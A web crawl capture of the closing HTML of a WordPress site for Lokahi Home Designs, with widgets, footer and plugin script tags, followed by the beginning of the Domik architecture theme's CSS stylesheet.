class="wp-block-latest-comments__comment-link" href="https://lokahihomedesigns.com/te-nihil-aliquip/#comment-5">Te nihil aliquip</a></footer></article></li></ol></div></div></div><div id="search-1" class="widget widget_search"><div class="searh-holder">
	<form role="search" method="get" class="searh-inner" action="https://lokahihomedesigns.com/">
		<input name="s" type="text" class="search" placeholder="Search..." value="" title=""/>
		<button class="search-submit" id="submit_btn"><i class="fa fa-search transition"></i></button>
	</form>
</div></div>
		<div id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="head">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://lokahihomedesigns.com/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://lokahihomedesigns.com/aliquip-pertinax-vix-ad/">Aliquip pertinax vix ad</a>
									</li>
											<li>
					<a href="https://lokahihomedesigns.com/te-nihil-aliquip/">Te nihil aliquip</a>
									</li>
											<li>
					<a href="https://lokahihomedesigns.com/delenit-interesset/">Delenit interesset</a>
									</li>
											<li>
					<a href="https://lokahihomedesigns.com/ius-ignota-offendit/">Ius ignota offendit</a>
									</li>
					</ul>

		</div><div id="recent-comments-1" class="widget widget_recent_comments"><h3 class="head">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://lokahihomedesigns.com/hello-world/#comment-1">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link">Cththemes</span> on <a href="https://lokahihomedesigns.com/te-nihil-aliquip/#comment-7">Te nihil aliquip</a></li><li class="recentcomments"><span class="comment-author-link">Audrey</span> on <a href="https://lokahihomedesigns.com/te-nihil-aliquip/#comment-6">Te nihil aliquip</a></li><li class="recentcomments"><span class="comment-author-link">Lisa</span> on <a href="https://lokahihomedesigns.com/te-nihil-aliquip/#comment-5">Te nihil aliquip</a></li></ul></div><div id="archives-1" class="widget widget_archive"><h3 class="head">Archives</h3>
			<ul>
					<li><a href='https://lokahihomedesigns.com/2023/02/'>February 2023</a></li>
	<li><a href='https://lokahihomedesigns.com/2015/05/'>May 2015</a></li>
			</ul>

			</div><div id="categories-1" class="widget widget_categories"><h3 class="head">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://lokahihomedesigns.com/category/free/">Free</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lokahihomedesigns.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lokahihomedesigns.com/category/lllustrator/">Lllustrator</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lokahihomedesigns.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lokahihomedesigns.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lokahihomedesigns.com/category/web-design/">Web Design</a>
</li>
			</ul>

			</div><div id="meta-1" class="widget widget_meta"><h3 class="head">Meta</h3>
		<ul>
						<li><a href="https://lokahihomedesigns.com/wp-login.php">Log in</a></li>
			<li><a href="https://lokahihomedesigns.com/feed/">Entries feed</a></li>
			<li><a href="https://lokahihomedesigns.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>        		</div>
        	</div>
			        	
        </div>
    </section>
     
</div>

<!-- end inner page -->
  
      </div><!-- end .wrapper-inner-->
    <!-- parallax column  - global  -->
    <div class="img-wrap hide_with_full">
        <div class="bg" style="background-image: url(https://lokahihomedesigns.com/wp-content/uploads/2015/05/7.jpg)"  data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>
    </div>
        <div class="to-top">
        <i class="fa fa-long-arrow-up"></i>    </div>
    <div class="height-emulator"></div>
    <footer class="domik-footer">
        <div class="footer-inner">
            <div class="row">
<div class="col-md-5">
    <a class="footer-logo ajax" href="https://lokahihomedesigns.com"><img width="99" height="30" src="https://lokahihomedesigns.com/wp-content/uploads/2023/03/lokahi-home-designs-footer-logo.png" alt="Lokahi"></a>
</div>
<div class="col-md-3">
    <div class="footer-adress">
        <span>Superior, CO, 80027</span>
        <a href="#" target="_blank">View on map</a>
    </div>
</div>
<div class="col-md-4">
    <ul class="footer-contact">
        <li>(303) 552-1812</li>
        <li><a href="mailto:lokahihomedesigns@gmail.com">lokahihomedesigns@gmail.com</a></li>
    </ul>
</div>
</div>            <div class="row">
<div class="col-md-5"></div>
<div class="col-md-7">
    <p>©LokahiHomeDesigns 2023. All rights reserved.</p>
</div>
</div>        </div>
        <span class="footer-decor"></span>
    </footer>

</div>	
 					

                </div><!-- end .content-holder.elem.scale-bg2.transition3 -->
            </div><!-- end #wrapper -->

		</div> <!-- End #main -->
	    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lokahihomedesigns.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lokahihomedesigns.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="domik-addons-js-extra">
/* <![CDATA[ */
var _domik_add_ons = {"url":"https:\/\/lokahihomedesigns.com\/wp-admin\/admin-ajax.php","nonce":"185a6e3885","gcaptcha":"","gcaptcha_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/domik-add-ons/assets/js/domik-add-ons.min.js" id="domik-addons-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/themes/domik/assets/js/plugins.js" id="domik-plugins-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/themes/domik/assets/js/core.js" id="domik-core-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="domik-scripts-js-extra">
/* <![CDATA[ */
var domik_obj = {"disable_ajax":"","nf_tit":"<h2>404<\/h2><br>page not found","nf_msg":"Sorry, but the page you are looking for has not been found.","nf_linktext":"Back to the last page","nf_bg":"http:\/\/lokahi.cammartsllc.com\/wp-content\/themes\/domik\/assets\/images\/bg\/long\/7.jpg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/themes/domik/assets/js/scripts.js" id="domik-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=" id="gmap-api-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/themes/domik/assets/js/domik_gmap.js" id="domik-gmap-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js" id="vc_tabs_script-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.10.0" id="prettyphoto-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lokahihomedesigns.com/wp-content/themes/domik/style.css?ver=6.4.3
body_size: 10893
content:
@charset "UTF-8";
/*
Theme Name: Domik
Theme URI: http://demowp.cththemes.com/domik/
Author: CTHthemes
Author URI: http://themeforest.net/user/cththemes
Description: A “Domik – Creative Responsive Architecture WP Theme" is perfect if you like a clean and modern design. This theme is ideal for architects, furniture designers, photographers, and those who need an easy, attractive and effective way to share their work with clients.
Version: 3.0.5
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: domik
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-------------Import fonts ---------------------------------------*/
@font-face {
  font-family: 'FuturaPT-Book';
  src: url("assets/fonts/FuturaPT-Book_gdi.eot");
  src: url("assets/fonts/FuturaPT-Book_gdi.eot?#iefix") format("embedded-opentype"), url("assets/fonts/FuturaPT-Book_gdi.woff") format("woff"), url("assets/fonts/FuturaPT-Book_gdi.ttf") format("truetype"), url("assets/fonts/FuturaPT-Book_gdi.svg#FuturaPT-Book") format("svg"); }
@font-face {
  font-family: 'futurastd-bold';
  src: url("assets/fonts/futurastd-bold.eot");
  src: url("assets/fonts/futurastd-bold.eot?#iefix") format("embedded-opentype"), url("assets/fonts/futurastd-bold.woff") format("woff"), url("assets/fonts/futurastd-bold.ttf") format("truetype"), url("assets/fonts/futurastd-bold.svg#FuturaPT-Book") format("svg"); }
/* WP Style Reset */
/* WP Style Reset */
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* The wrapper <div> for the caption and captioned element. */
.wp-caption {
  max-width: 100%;
  margin-bottom: 15px; }

.gallery-caption {
  margin-bottom: 10px; }

/* The caption text. */
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

.wp-caption figcaption.wp-caption-text {
  margin-top: 10px; }

.bypostauthor .comment-meta {
  font-weight: bold; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignleft {
  display: inline;
  float: left; }

.alignright {
  display: inline;
  float: right; }

blockquote.alignleft, .wp-caption.alignleft, img.alignleft {
  margin: 0.4211em 1em 1em 0px; }

blockquote.alignright, .wp-caption.alignright, img.alignright {
  margin: 0.4211em 0px 1em 1em; }

.wp-caption.aligncenter {
  clear: both; }

.wp-caption-text {
  color: #666; }

/*.blog-sidebar > .widget * {
    max-width: 100%;
    height: auto;
}*/
.blog-sidebar > .widget {
  float: left;
  width: 100%; }

#wp-calendar {
  width: 100%; }

#wp-calendar tbody td, #wp-calendar thead th {
  text-align: center; }

.widget_search button[type="submit"] {
  border-width: 2px; }

.mb-15 {
  margin-bottom: 15px; }

.widget_categories select, .widget_archive select {
  width: 100%; }

/* table */
table {
  border-width: 1px 1px 1px 0px;
  border-color: #eee #eee #eee transparent;
  border-style: solid solid solid none;
  border-collapse: collapse;
  border-spacing: 0px;
  margin: 0px 0px 20px;
  width: 100%; }

table th, table td {
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  padding: 8px;
  vertical-align: top;
  text-align: left; }

table thead:first-child tr:first-child th, table tbody:first-child tr:first-child th, table tbody:first-child tr:first-child td {
  border-top: 0px none; }

.gallery .gallery-item img {
  width: auto; }

.gallery-columns-1 .gallery-item {
  width: 100%;
  padding: 2px;
  margin-bottom: 20px;
  float: left; }

.gallery-columns-2 .gallery-item {
  width: 50%;
  padding: 2px;
  margin-bottom: 20px;
  float: left; }

.gallery-columns-3 .gallery-item {
  width: 33.33%;
  padding: 2px;
  margin-bottom: 20px;
  float: left; }

.gallery-columns-4 .gallery-item {
  width: 25%;
  padding: 2px;
  margin-bottom: 20px;
  float: left; }

.gallery-columns-5 .gallery-item {
  width: 20%;
  padding: 2px;
  margin-bottom: 20px;
  float: left; }

.gallery-columns-6 .gallery-item {
  width: 16.66%;
  padding: 2px;
  margin-bottom: 20px;
  float: left; }

.gallery-columns-7 .gallery-item {
  width: 14.28%;
  padding: 2px;
  margin-bottom: 20px;
  float: left; }

.gallery-columns-8 .gallery-item {
  width: 12.5%;
  padding: 2px;
  margin-bottom: 20px;
  float: left; }

.gallery-columns-9 .gallery-item {
  width: 11.11%;
  padding: 2px;
  margin-bottom: 20px;
  float: left; }

/*------------- Style reset for VC --------------------------------*/
.row.full-height > .wpb_column, .row.full-height > .wpb_column > .vc_column-inner, .row.full-height > .wpb_column > .vc_column-inner > .wpb_wrapper
 {
  height: 100%; }

.wpb_alert p:last-child, #content .wpb_alert p:last-child, .wpb_text_column p:last-child, .wpb_text_column *:last-child, #content .wpb_text_column p:last-child, #content .wpb_text_column *:last-child, .wpb_toggle_content p:last-child {
  margin-bottom: 0; }

.no-vc-margin .wpb_row, .no-vc-margin .wpb_content_element, .no-vc-margin ul.wpb_thumbnails-fluid > li, .no-vc-margin .last_toggle_el_margin, .no-vc-margin .wpb_button {
  margin-bottom: 0 !important; }

.wpb_column > .wpb_wrapper > *:last-child {
  margin-bottom: 0; }

.domik_container:before, .domik_container:after, .domik_container-fluid:before, .domik_container-fluid:after, .clearfix:before, .clearfix:after {
  display: table;
  content: ""; }

.domik_container:after, .domik_container-fluid:after, .clearfix:after {
  clear: both; }

.domik_fullwidth .domik_container, .domik_container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.domik_fullwidth .header-inner, .domik_fullwidth .domik_container {
  max-width: 100%; }

.domik_fullwidth .fixed-column .domik_container {
  max-width: 100%; }

.domik_fullwidth .header-inner {
  padding-left: 15px;
  padding-right: 15px; }

@media (min-width: 768px) {
  .domik_fullwidth .header-inner, .domik_fullwidth .domik_container {
    width: 750px; } }
@media (min-width: 992px) {
  .domik_fullwidth .header-inner, .domik_fullwidth .domik_container {
    width: 970px; } }
@media (min-width: 1200px) {
  .domik_fullwidth .header-inner, .domik_fullwidth .domik_container {
    width: 1170px; } }
html {
  overflow-x: hidden !important;
  height: 100%; }

body {
  margin: 0;
  padding: 0;
  font-family: 'FuturaPT-Book';
  font-weight: 400;
  font-size: 12px;
  color: #000;
  background: #f4f4f4;
  height: 100%;
  text-align: center; }

@-o-viewport {
  width: device-width; }
@-ms-viewport {
  width: device-width; }
@viewport {
  width: device-width; }
.bg-animate {
  position: fixed;
  bottom: 10%;
  right: 10%;
  width: 60%;
  height: 60%;
  z-index: -2;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0); }

/*--------------Typography--------------------------------------*/
h1 {
  font-size: 4.46666666667em;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.17em; }

h2 {
  font-size: 3.2em;
  font-weight: 300; }

h3 {
  font-size: 1em; }

h4 {
  font-size: 0.9em;
  font-weight: 200; }

h5 {
  font-size: 0.8em;
  font-weight: 200; }

h6 {
  font-size: 0.6em;
  font-weight: 200; }

p {
  text-align: left;
  font-size: 15px;
  line-height: 24px;
  padding-bottom: 10px; }

blockquote {
  float: left;
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 15px solid #eee; }

blockquote p {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #494949; }

strong {
  font-weight: bold; }

/* ---------Page preload--------------------------------------*/
.loader {
  position: fixed;
  top: 50% !important;
  left: 50%;
  width: 50px;
  height: 50px;
  z-index: 100;
  font-size: 34px;
  line-height: 50px;
  color: #ccc;
  padding-right: 20px;
  opacity: 0.8; }

.fa-spin {
  -webkit-animation: spin 0.5s infinite linear;
  animation: spin 0.5s infinite linear; }
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg); } }
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
.l-line {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 6px;
  z-index: 10000;
  display: none;
  background: #f4f4f4; }

.l-line span {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 6px;
  background: #000; }

/* ---------Content Styles--------------------------------------*/
#main {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  opacity: 0; }

#main.main-hide-loader {
  opacity: 1; }

#wrapper {
  height: 100%;
  margin-left: 0;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  z-index: 2;
  width: 100%; }

.content-holder {
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  z-index: 2;
  height: 100%; }

/*.container{
    max-width: 1024px;
    width:92%;
    margin:0 auto;
    position: relative; 
    z-index:2;
}*/
.domik_container {
  max-width: 1024px;
  width: 92%;
  margin: 0 auto;
  position: relative;
  z-index: 2; }

.content {
  width: 100%;
  position: relative;
  z-index: 2;
  height: 100%;
  float: left; }

.horizontal-slider, .home-full-height, .home-full-height .wpb_column, .home-full-height .wpb_column > .wpb_wrapper, .full-height {
  height: 100%; }

.home-full-height > .row, .home-full-height > .row > .wpb_column, .home-full-height > .row > .wpb_column > .vc_column-inner, .home-full-height > .row > .wpb_column > .vc_column-inner > .wpb_wrapper {
  height: 100%; }

.folio-style3-slider > .wrapper-inner > .row, .folio-style2-slider > .row, .home-full-height > .row {
  margin-left: 0px;
  margin-right: 0px; }

.folio-style3-slider > .wrapper-inner > .row > .wpb_column > .vc_column-inner, .folio-style2-slider > .row > .wpb_column > .vc_column-inner {
  padding-left: 0px;
  padding-right: 0px; }

.home-full-height .col-sm-12 {
  padding: 0; }

.wrapper-inner {
  float: left;
  width: 70%;
  position: relative;
  background: #fff;
  padding: 150px 0;
  z-index: 3;
  opacity: 0; }

.wrapper-inner.error-404 {
  height: 100%; }

.single-portfolio.domik_fullwidth .content.mm .wrapper-inner {
  float: left;
  width: 70%; }

.domik_fullwidth .wrapper-inner {
  float: none;
  width: 100%; }

.full-width-wrap {
  width: 100%; }

.full-width-wrap:before {
  content: '';
  position: absolute;
  right: 0;
  width: 30%;
  background: #fff;
  top: -70px;
  height: 70px; }

.body-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: #f4f4f4;
  z-index: 2; }

.bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-attachment: scroll;
  background-position: center;
  background-repeat: repeat;
  background-origin: content-box; }

.full-height-parallax {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 2; }

.respimg .vc_single_image-img, .respimg {
  max-width: 100%;
  width: 100%;
  height: auto; }

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2; }

section {
  float: left;
  width: 100%;
  position: relative;
  padding: 50px 0;
  border-bottom: 6px solid #eee; }

section.domik-folio-element {
  border-bottom: 0px;
  padding: 0px; }

.pad-bot {
  padding-bottom: 50px; }

.pad-top {
  padding-top: 50px; }

.mar-bot {
  margin-bottom: 50px; }

.mar-top {
  margin-top: 50px; }

section.domik_container {
  float: none;
  max-width: 1024px;
  width: 92%;
  margin: 0 auto;
  /*position: relative; 
  z-index:2;*/ }

.parallax-section {
  float: left;
  width: 100%;
  padding: 250px 0;
  position: relative; }

.align-text {
  text-align: left; }

.img-wrap {
  position: absolute;
  top: 0;
  right: 0;
  width: 30%;
  overflow: hidden;
  height: 100%;
  z-index: 4; }

.scale-callback {
  float: left;
  width: 33.33333%;
  height: 25%;
  position: relative;
  z-index: 5; }

.scale-callback:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1); }

.scale-bg5:before {
  width: 0; }

.no-border {
  border: none !important; }

.no-padding {
  padding: 0 !important; }

.no-padding-top {
  padding-top: 0 !important; }

.no-padding-bottom {
  padding-bottom: 0 !important; }

.content-nav {
  float: left;
  width: 100%;
  padding: 20px 0;
  position: relative; }

.content-nav ul {
  position: relative;
  left: 0; }

.content-nav li {
  float: left;
  margin-right: 10px; }

.content-nav li a {
  font-size: 28px;
  line-height: 34px; }

.content-nav li span {
  line-height: 34px;
  font-size: 16px; }

.p-all {
  position: absolute;
  right: 0;
  top: 30px;
  font-size: 18px; }

.content-nav a {
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.content-nav li a span {
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  padding-right: 20px;
  font-size: 18px;
  position: relative;
  top: -2px; }

.content-nav a:hover {
  opacity: 0.6; }

.btn {
  float: left;
  padding: 15px 30px 15px 0;
  line-height: 17px;
  letter-spacing: 2px;
  font-weight: 800;
  font-size: 16px;
  color: #000;
  letter-spacing: 2px;
  -webkit-appearance: none;
  font-family: 'FuturaPT-Book';
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.btn:hover {
  color: #666; }

.btn span {
  float: left;
  margin-right: 4px; }

.btn i {
  float: left;
  margin-top: 2px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.btn:hover i {
  color: #000;
  margin-left: 6px; }

/*------item hover ------------------------------------------------*/
.box-item {
  float: left;
  width: 100%; }

.box-item a {
  float: left;
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden; }

.box-item a img {
  position: relative;
  z-index: 1;
  -webkit-transition: all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms; }

.box-item a .overlay {
  opacity: 0;
  z-index: 2;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.box-item a:hover .overlay {
  opacity: 0.3; }

.box-item a:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
      transform: scale(1.05); }

/*------ Header  ------------------------------------------------*/
header.domik-header {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 20;
  padding: 20px 0;
  width: 70%;
  background: #fff;
  -webkit-transform: translate3d(0, 0, 0); }

.domik_fullwidth header.domik-header {
  float: none;
  width: 100%; }

.header-inner {
  margin: 0 auto;
  position: relative;
  max-width: 1024px;
  width: 92%;
  padding-right: 90px; }

/*.domik_fullwidth .header-inner{max-width: 1170px;width: 1170px;}*/
.logo-holder {
  float: left;
  position: relative;
  max-width: 200px;
  z-index: 21; }

/*------ navigation  ------------------------------------------------*/
.nav-holder {
  float: right;
  position: relative; }

nav {
  position: relative;
  float: left;
  width: 100%; }

nav li {
  float: left;
  position: relative; }

nav li ul {
  margin: 30px 0 0 0;
  opacity: 0;
  visibility: hidden;
  /*display: none;*/
  position: absolute;
  min-width: 150px;
  top: 38px;
  /*top: 30px;*/
  left: 0;
  z-index: 1;
  background: #fff;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  border-bottom: 4px solid #000; }

nav li ul {
  min-width: 200px;
  max-width: 100%; }

/*nav li ul li {float: left;width: 100%;text-align: left;}*/
nav li:hover > ul {
  opacity: 1;
  visibility: visible;
  /*display: block;*/
  margin: 0; }

nav li ul li ul {
  top: 0;
  left: -100%;
  /*visibility: hidden;   */
  /*display: none;*/ }

nav li ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  /*display: block;*/
  right: 100%; }

nav li ul li {
  float: none;
  display: block;
  border: 0;
  text-align: left; }

/*nav li ul li {float: left;width: 100%;text-align: left;}*/
nav li a {
  float: left;
  width: 100%;
  padding: 10px 22px;
  line-height: 1;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #666;
  top: 0;
  position: relative;
  -webkit-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear; }

nav li a:before, nav li a:after {
  content: '';
  position: absolute;
  background: #000;
  top: -4px;
  left: 4px;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

nav li a:before {
  width: 0;
  height: 2px; }

nav li a:after {
  width: 2px;
  height: 0; }

nav li a.act-link:before {
  width: 10px; }

nav li a.act-link:after {
  height: 10px; }

nav li ul a:before, nav li ul a:after {
  display: none; }

nav li ul a.act-link {
  color: #000;
  font-weight: 600; }

.nav-button-holder {
  float: right;
  border-left: 1px solid rgba(255, 255, 255, 0.4);
  margin: 0 0 0 10px;
  padding-left: 22px;
  display: none; }

.nav-button {
  float: right;
  width: 30px;
  height: 24px;
  position: relative;
  margin-top: 9px;
  cursor: pointer; }

.nav-button span {
  float: left;
  width: 100%;
  height: 4px;
  background: #000;
  margin-bottom: 2px;
  position: relative; }

/*------ Home -------------------------------------------------*/
.fullheight-carousel-holder, .fullheight-carousel {
  height: 100%;
  background: #fff;
  width: 100%;
  overflow: hidden; }

.fullheight-carousel .item, .carousel-item {
  width: 100%;
  height: 100%;
  float: left;
  overflow: hidden;
  position: relative; }

.fullheight-carousel .item {
  padding: 3px; }

.media-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.video-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.fullheight-carousel-holder .customNavigation {
  position: absolute;
  bottom: 20px;
  left: 50%;
  margin-left: -41px;
  width: 82px;
  height: 40px;
  z-index: 5; }

.fullheight-carousel-holder .customNavigation a {
  width: 40px;
  height: 40px;
  background: #fff;
  margin-right: 1px;
  float: left;
  line-height: 40px;
  color: #000;
  cursor: pointer;
  -webkit-transition: all 500ms linear;
  -o-transition: all 500ms linear;
  transition: all 500ms linear; }

.fullheight-carousel-holder .customNavigation a:hover {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
      transform: scale(0.9); }

.carousel-link-holder {
  position: absolute;
  top: 44%;
  width: 100%;
  left: 0;
  z-index: 3; }

.carousel-link-holder h3 {
  text-transform: uppercase;
  font-size: 20px; }

.carousel-link-holder h3 a {
  color: #fff;
  position: relative; }

.carousel-link-holder h3 a:before, .carousel-link-holder h3 a:after {
  content: '';
  position: absolute;
  bottom: -10px;
  height: 1px;
  background: #fff;
  width: 0; }

.carousel-link-holder h3 a:before {
  left: 50%; }

.carousel-link-holder h3 a:after {
  right: 50%; }

.carousel-link-holder h3 a:hover:before, .carousel-link-holder h3 a:hover:after {
  width: 30%; }

.carousel-decor {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2; }

.carousel-item .bg, .carousel-item .overlay, .carousel-link-holder h3 a:before, .carousel-link-holder h3 a:after, .swiper-nav {
  -webkit-transition: all 500ms linear;
  -o-transition: all 500ms linear;
  transition: all 500ms linear; }

.vis-decor .bg {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
      transform: scale(1.2); }

.vis-decor .overlay {
  opacity: 0.7 !important; }

.swiper-nav-holder {
  position: absolute;
  right: 60px;
  bottom: 0;
  padding: 20px 0;
  line-height: 36px; }

.swiper-nav {
  display: inline-block;
  width: 40px;
  color: #fff;
  position: relative;
  z-index: 24;
  font-size: 18px; }

.swiper-nav:hover {
  opacity: 0.8; }

.slide-title-holder {
  position: absolute;
  top: 0;
  width: 70%;
  height: 100%;
  z-index: 3; }

.slide-title {
  float: right;
  top: 50%;
  position: relative;
  border-right: 10px solid #fff;
  padding: 50px 50px 50px 0; }

.slide-title h3 {
  position: relative;
  opacity: 0;
  top: 50px; }

.swiper-slide .overlay {
  opacity: 0.2; }

.swiper-slide-active .slide-title h3 {
  opacity: 1;
  top: 0;
  -webkit-transition: 1s 0.5s;
  -o-transition: 1s 0.5s;
  transition: 1s 0.5s; }

.slide-title h3 {
  font-size: 40px;
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  letter-spacing: 2px;
  position: relative;
  float: right;
  text-align: right;
  width: 100%;
  margin-bottom: 10px;
  color: #fff; }

.slide-title h3:hover {
  opacity: 0.8; }

.slide-title h4 {
  font-size: 14px;
